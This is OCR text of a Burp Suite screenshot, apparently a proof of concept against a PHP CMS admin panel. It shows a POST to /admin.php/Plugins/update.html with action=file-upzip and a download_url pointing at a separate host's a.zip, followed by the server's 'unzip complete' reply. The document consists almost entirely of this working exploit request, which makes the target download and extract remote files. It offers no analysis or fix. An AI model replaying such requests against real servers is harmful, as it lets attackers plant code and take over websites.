 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 ×
发送 取消 < > 目标: http://192.168.70.15 HTTP/1
请求
美化 Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.70.15
3 Content-Length: 75
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.70.15
9 Referer: http://192.168.70.15/admin.php/Plugins/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=fod956krqfv3f9if8f151u71ld
13 Connection: keep-alive
14
15 action=file-upzip&filepath=a&download_url=http%3A%2F%2F192.168.70.1%2Fa.zip
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Sep 2024 01:18:54 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=fod956krqfv3f9if8f151u71ld; expires=Wed, 11-Sep-2024 02:18:54
GMT; Max-Age=3600; path=/
9 Content-Length: 67
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 {"code":0,"msg":"\u89e3\u538b\u5b8c\u6210\uff01","isinstall":false}
解压完成
Search 0高亮
Inspector
Notes
完成 528 bytes | 1,529 millis
事件日志 All issues (10) 内存: 371.0MB